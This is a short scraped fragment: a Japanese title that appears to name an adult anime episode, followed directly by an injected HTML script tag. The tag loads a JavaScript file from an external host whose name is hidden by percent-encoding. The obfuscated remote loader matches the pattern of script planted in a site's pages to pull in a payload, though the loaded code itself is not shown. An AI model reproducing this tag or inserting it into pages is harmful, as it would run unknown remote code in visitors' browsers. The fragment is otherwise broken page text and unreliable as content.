 臭作 ～Liberty～ 前編「狙われた理性のフェティシズム」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>